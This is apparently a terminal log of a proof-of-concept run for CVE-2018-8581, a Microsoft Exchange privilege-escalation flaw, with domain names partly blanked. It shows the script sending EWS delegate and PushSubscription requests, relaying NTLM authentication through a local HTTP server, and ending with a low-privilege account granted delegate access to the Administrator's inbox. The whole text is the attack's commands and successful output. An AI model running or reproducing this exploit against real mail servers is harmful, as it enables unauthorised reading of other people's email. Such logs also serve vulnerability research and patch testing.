 Successfully installed python-ntlm-1.1.0
WARNING: You are using pip version 19.2.3, however version 19.3.1 is available.
You should consider upgrading via the 'pip install --upgrade pip' command.
[root@Test ~]#
[root@Test ~]# python CVE-2018-8581.py
[*] Exchange Server Address: https://mail.c .cn:443
[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL 'Administrator@c
...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@c .cn':
[*] Sending 'RemoveDelegate' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 8080
[*] Start to add delegate, Plz wait...
2 01 - - [19/Nov/2019 15:54:29] "POST / HTTP/1.1" 401 -
2 01 - - [19/Nov/2019 15:54:29] "POST / HTTP/1.1" 401 -
2 01 - - [19/Nov/2019 15:54:29] "POST / HTTP/1.1" 401 -
[+] Delegate added
[+] Now you can use 'guy@c .cn' to view the inbox of 'Administrator@c .cn' on owa/ou